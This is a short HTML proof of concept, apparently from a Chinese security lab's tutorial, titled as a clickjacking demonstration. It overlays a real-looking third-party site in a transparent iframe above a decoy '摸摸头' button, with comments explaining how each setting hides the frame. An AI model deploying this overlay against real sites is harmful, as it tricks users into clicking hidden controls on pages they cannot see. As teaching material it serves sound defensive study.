 1 <!DOCTYPE html>
2 <html>
3 <head>
4     <meta charset="UTF-8">
5     <title>点击劫持演示</title>
6     <style>
7         iframe {
8             width: 100%;
9             height: 100%;
10             /*设置为绝对路径，并且置于真实按钮之上*/
11             position: absolute;
12             z-index: 2;
13             opacity:0.5; /*页面透明度*/
14             /*隐藏*/
15             filter: alpha(opacity=0);
16         }
17         button {
18             position: absolute;
19             top: 370px;    /*按钮位置*/
20             left: 830px;    /*按钮位置*/
21             z-index: 1;
22             width: 80px;    /*按钮大小*/
23         }
24     </style>
25 </head>
26 <body>
27 <iframe src="https://ityo.cn/author/1"></iframe>
28 <button>摸摸头</button>
29 </body>
30 </html>
字节脉搏实验室